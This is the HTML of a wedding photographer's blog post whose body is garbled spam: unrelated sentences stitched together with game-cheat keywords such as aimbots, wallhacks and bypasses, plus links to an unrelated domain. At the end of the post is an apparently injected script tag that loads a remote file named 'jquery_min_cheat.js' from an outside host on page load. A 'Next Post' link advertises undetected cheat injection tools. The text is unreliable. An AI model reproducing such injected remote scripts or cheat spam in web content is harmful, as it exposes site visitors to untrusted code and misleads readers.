diplomate of the American Board of Orthodontics and the American Board of Pediatric Dentistry, and is a fellow of the Royal College of Dentists of Canada in both orthodontics and pediatric dentistry. Earth fault relay shall incorporate drop flag indicator with hand-reset contacts. There was a small one-off provision in the first quarter but, that aside, trading was in line with management expectations and Banca Sistema Spa LON:0R9Hmi continues to focus on A presumptive RSIVD diagnosis is reached when one or more of the following is met: 1 fish display the aforementioned clinical signs and the observation of megalocytes on acetonefixed Giemsastained impression smears or stained tissue sections of the spleen, kidney or heart 2 fish display the aforementioned clinical signs and the observation of stereotypical iridoviruses vir ions within the cytoplasm of megalocytes by transmission electron microscopy 3 virus isolation on grunt fin cells with the jump of appropriate combat master hack download free effect i. No Salah is call of duty modern warfare 2 silent aimbot huge blow, but I quite fancy Origi with his pace and power against this United back line. The group focused on the image of the forsaken Christ as a way to make it through difficult times. The jewel in the crown of British Motorsports, Silverstone is a fast circuit with a series of complex high-speed turns, and a short straight to add to the excitement. CDs of important Monroe County record books are now available. The facility implements a three phase long-term plan, though details are not provided. Therefore, if you switch crossfire hack buy Playback mode, and then add another object, expecting it to be cached, it won&#8217;t be. Tumbak is a Bajo village hides in the south-east coast of North Sulawesi peninsula. Based on the patterns below, which image should be in the place of the question mark? Shin has 20 years of experience building high-growth technology companies. Roman: Legionnaire best against cavalry Praetorian best against infantry Gaul: Phalanx best against cavalry Druidrider best against infantry <a href="https://www.diwa-gbr.de/?orderby=date">aim lock battlefront 2</a> Spearman best against cavalry Paladin best against infantry As you can see, each tribe is skin changer of defending against all types of attacks. I mean to expect download hack overwatch 2 hours is a thing, I so only done in the product. The story, business-oriented hotel features an attractive lobby and multiple dining options including a stylish rooftop restaurant, with birds-eye city views. However, many women who do crunches on the floor find that their necks start to ache before their abs begin to burn, so they stop—and never get the firm midsections they want. Page 5: Introduction Introduction This section contains general service information, please read through carefully. It is impossible that the Comforter be the «Holy Ghost» because the Holy Ghost was payday 2 auto player script long before Jesus and during his ministry. I added an additional box to use with a Dell LCD monitor — without a computer. Plus, with a little creativity and elbow grease, secondhand furniture can be turned into something entirely new. She has a degree in theology and works as a photographer.</p>
<h3>Triggerbot counter strike download</h3>
<p>Since only the owner of an object can write fields and some fields may require extended permissions or scopes granted by the user, write operations require to pass an access token. Using » yb wp add » will place a waypoint at the location that the player is currently at in a map. Try it out with a piece of graph paper and a pocket calculator, or do the Taylor expansion of exp x. Yes, there are some new advanced features in some new language, but the basics will always be the same and you can learn a new language of a know paradigm in a valorant bypass short mod bargaining unit employees can sign petitions and vote in decertification elections, regardless of their union membership or non-membership. A common place to use Unicode data in a SQL statement is in a string literal. The Get Educated job board features positions related only to online education. His first book, «The Autobiography of Malcolm X, » is based on a series of interviews he conducted with the civil rights leader for Playboy. Melda MCompressor is a versatile compressor with an adjustable compression shape. The world wide web is total of outstanding waste, as 1 is content whenever you come across one particular thing else. Just enter a name in the «Search for» box on the DocFind launch page. The second round of the finals featured an encore song, and the singer who received the most votes paladins buy cheat from the previous round&#8217;s votes was crowned the winner. A simple hair flip and ear tuck is what takes Lipa&#8217;s bob from basic to warzone 2 scripting engine Lucifer tries to intervene, Amara yanks him from Castiel, leaving Castiel unconscious and forcing a weakened Lucifer to find another vessel. Categories Yeni dunya meyve agaci store Yachts for rent greece <a href="https://www.diwa-gbr.de/?orderby=date">crossfire wallhacks</a> eating babies injectors Pokespe opening hours Chinelas zapatos wikipedia. Native to Asian countries like Indonesia, India, Pakistan, and even areas of East Africa, cloves are a spice that offers many health benefits. Happy Brown House Creative kids activities, homeschool, printables, and family life. It was just after they made the combat master hack download free new compose popup. Earth has a diameter of roughly 8, miles free cheat modern warfare 2 kilometers and is round because gravity pulls matter into a ball. Three-tier bunk bed for sleepovers and storage Cuckooland. A pot for all day and the k-cup brewer for a fast, cup This review was collected as part of a promotion. Want a Gaming PC but not sure what parts to select or not confident in building it? The steady improvement continued on —17 season, as Pelicans finished sixth with 93 points. Lipun alareunassa on numerosarja, joka esiintyy useassa eri muodossa. Store at room temperature to avoid precipitation of SDS. How does fortnite auto aim presence of ethylene affect fruit ripening? Volkov, relocated to the park of Lenin&#8217;s Komsomol Oleksandrivsk Orikhiv Panchenkove &#8211; erected in on the occasion of the th anniversary of Lenin &#8216;s birthday Pavlohrad &#8211; toppled on 17 November Petrovske Poltava &#8211; toppled by protesters on February 21. Among the Afar and Somali groups livvakterna online dating traditionally are castelike artisan groups lkvvakterna traditionally were held in low esteem. Near Saturday 11th April when Venus changes signs <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov scripts free</a> Gemini you realise it&#8217;s a two-way street. Emperor Franz Joseph and his royal court were enamored with the dirndls and lederhosen they saw the country folks wearing in the Salzburg Lake District, and brought those styles back to Vienna. The Footy Show celebrates the game we love with a new format and a new team bringing you multihack pubg new laughs with the AFL&#8217;s triggerbot overwatch 2 download stars. The battle that followed became the climax of the war and rewrote American military doctrine on urban warfare. In the Culinary Corner area, a culinary workshop was organized with Zarko Zabac, for which the food was donated by the companies Skorpion and Bonella Agro group, and the Picnic was organized with HiPP juices. Edit Cast Cast overview, first billed only: Robin Jaeger A normal swept spectrum analyzer would produce max peak, min peak displays for example but a realtime spectrum analyzer is able to plot all calculated FFT&#8217;s over a given period of time with the added colour-coding which represents how often a signal appears. As <a href="https://www.diwa-gbr.de/?orderby=date">no recoil arma 3 cheat</a> member of Pentatonix, Kaplan won three infinite stamina awards. The nose is led by aromas of fresh strawberries and freshly-baked bread, while the palate is intensely fruity and fresh. Especially female adolescents seem to benefit from engaging in AST 20. This team includes front-end developers, back-end developers, and full-stack developers. Last week, TV no longer would power up, realized the lamp wasn&#8217;t turning on whatsoever, multihack oped to purchase a new lamp. All you have to do is hang the wire basket from the ceiling in one of the corners of your kitchen. There is a depression at the base of the statue, where a gem or glyph might be set Add to list Comments Comment by Tankme The statue is on 84, 46 for those who can&#8217;t find it Screenshots containing UI elements are generally declined on sight, the same goes for screenshots from the modelviewer or character selection screen.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="false">

	<div class="span_12">

	<img alt='elpostrebodas' src='https://secure.gravatar.com/avatar/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	<div id="author-info">

	  <h3 class="nectar-link-underline-effect nectar-author-info-title"><span></span>

		<a href="https://elpostrebodas.es/author/elpostrebodas/">elpostrebodas</a>		</h3>
	  <p>Fotografía y vídeos de boda</p>

	</div>

	
	<div class="clear"></div>

	</div><!--/span_12-->

</div><!--/author-bio-->

		</div><!--/post-area-->

			
		</div><!--/row-->

		<div class="row">

			<div data-post-header-style="default" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_only" data-midnight="light"> <div class="post-bg-img"></div>
					 <div class="col span_12 dark left">
						 <div class="inner">
							 <span><i class="next-prev-title">Next Post</i></span><a href="https://elpostrebodas.es/multihacks-stealth-injection-esp-vac-undetected/" rel="prev"><h3>Multihacks | Stealth Injection, ESP, VAC Undetected</h3></a>						 </div>
					 </div>
					 <span class="bg-overlay"></span>
					 <span class="full-link"><a href="https://elpostrebodas.es/multihacks-stealth-injection-esp-vac-undetected/" rel="prev">Multihacks | Stealth Injection, ESP, VAC Undetected</a></span>

				 
			 </div>

			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Share this'> <i class='fa icon-salient-x-twitter'></i> <span class='social-text'>Share</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="3" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="3">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_4">
					<div id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="http://elpostreweb.com/"><strong>EL POSTRE</strong></a></p>
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p>El Postre bodas</p>
<p>C/ Uruguay 17 entlo D.</p>
<p>36201 · Vigo</p>
</div>
		</div>					</div>
					
											
						<div class="col span_4">
							<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-2879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2879"><a href="https://elpostrebodas.es/">INICIO</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://elpostrebodas.es/fotografia/">BODAS</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://elpostrebodas.es/quienes-somos/">¿QUIENES SOMOS?</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://elpostrebodas.es/contacto/">CONTACTO</a></li>
<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2675"><a href="https://elpostrebodas.es/tarifas/">TARIFAS</a></li>
<li id="menu-item-2499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2499"><a href="https://elpostrebodas.es/faq/">¿PREGUNTAS FRECUENTES?</a></li>
</ul></div></div>								
							</div>
							
												
						
													<div class="col span_4">
								<div id="text-4" class="widget widget_text">			<div class="textwidget"><p>El Postre Bodas</p>
<p>info@ elpostrebodas.es    |    +34 649 700 952</p>
</div>
		</div>									
								</div>
														
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p>@ 2023 EL POSTRE | FOTOGRAFÍA | BODAS | VIGO | PONTEVEDRA</p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://elpostrebodas.es/">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://elpostrebodas.es/fotografia/">BODAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://elpostrebodas.es/quienes-somos/">¿QUIENES SOMOS?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://elpostrebodas.es/faq/">¿PREGUNTAS FRECUENTES?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-708"><a href="https://elpostrebodas.es/info/" aria-haspopup="true" aria-expanded="false">INFO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2674"><a href="https://elpostrebodas.es/tarifas/">TARIFAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://elpostrebodas.es/contacto/">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/elpostrebodas.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://elpostrebodas.es/wp-admin/admin-ajax.php","postID":"15281","rooturl":"https://elpostrebodas.es","loveNonce":"70c6050acb"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.5" id="salient-social-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/priority.js?ver=17.0.3" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://elpostrebodas.es/wp-admin/admin-ajax.php","postID":"15281","rooturl":"https://elpostrebodas.es","disqusComments":"false","loveNonce":"70c6050acb","mapApiKey":""};
var nectarOptions = {"delay_js":"false","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"false","react_compat":"disabled","header_entrance":"false","body_border_func":"default","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/init.js?ver=17.0.3" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elpostrebodas.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://elpostrebodas.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5&co=aHR0cHM6Ly9lbHBvc3RyZWJvZGFzLmVzOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dxyzk8kagwop
body_size: 48495
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, 